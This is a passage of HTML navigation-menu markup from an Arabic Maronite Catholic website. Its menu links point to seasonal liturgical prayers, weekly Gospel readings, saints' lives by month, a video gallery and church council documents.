	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36394"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الصوم &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36395"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d9%84%d8%a7%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الالام &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36396"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن القيامة &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36397"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن العنصرة &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36398"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الصليب &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36399"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات أعياد ومناسبات &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36400"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b1%d8%aa%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">الرتب الطقسية &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36401"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b1%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a8%d8%b1%d9%8a%d9%83%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/">رتب وصلوات وتبريكات خاصة بالكهنة</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39415"><a href="https://peregabriel.org/saintamaria/6143/">تساعية الميلاد &#8211; 15 كانون الأول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38961"><a href="https://peregabriel.org/saintamaria/21974/">تراتيل زمن الميلاد &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38962"><a href="https://peregabriel.org/saintamaria/9563/">درب وزياح الصليب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44480"><a href="https://peregabriel.org/saintamaria/11101/">رُتبة سر مَسْحَة المرضى البسيطة – طقس ماروني</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37253"><a>الإنجيل الأسبوعي</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37255"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن الميلاد &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37256"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الدنح &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37257"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الصوم &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37258"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن القيامة &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37259"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن العنصرة &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37254"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الصليب &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37260"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d8%a8%d8%aa%d8%a9-%d8%a7%d9%84%d9%82/">الإنجيل الأسبوعي &#8211; الأعياد الثابتة &#8211; طقس ماروني</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28403"><a>قديس اليوم</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36376"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">كانون الثاني &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36377"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">شباط &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36378"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%b0%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">آذار &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36379"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">نيسان &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36380"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">أيار &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36381"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">حزيران &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36382"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d9%85%d9%88%d8%b2-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تموز &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36373"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%a8-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">آب &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36374"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d9%84%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">أيلول &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36375"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تشرين الأول &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36383"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تشرين الثاني &#8211; سير قدسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36384"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">كانون الأول &#8211; سير قديسين</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://peregabriel.org/saintamaria/video-category/">معرض الفيديو</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36414"><a href="https://peregabriel.org/saintamaria/video-category/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/">افلام يسوع المسيح &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36407"><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">افلام قديسين &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36413"><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d9%83%d9%8a%d9%8a%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d9%86/">القديسون المسابكييون الموارنة والرهبان الفرنسيسكان – فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36415"><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/">الكتاب المقدس &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36408"><a href="https://peregabriel.org/saintamaria/video-category/taratil/">تراتيل &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36412"><a href="https://peregabriel.org/saintamaria/video-category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa/">صلوات &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36410"><a href="https://peregabriel.org/saintamaria/video-category/qidas/">قداس ماروني &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36409"><a href="https://peregabriel.org/saintamaria/video-category/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%b5%d9%88%d8%aa%d9%8a%d8%a9/">تساعيات &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36411"><a href="https://peregabriel.org/saintamaria/video-category/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-church/">كنائس &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36416"><a href="https://peregabriel.org/saintamaria/video-category/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-learning-languages/">تعليم لغات &#8211; فيديو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38141"><a>وثائق</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38142"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a%d8%a9-%d9%86%d9%8a%d9%82%d9%8a%d8%a7-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7/">المجامع الكنسية: نيقيا &#8211; الفاتيكاني الاول</a></li>
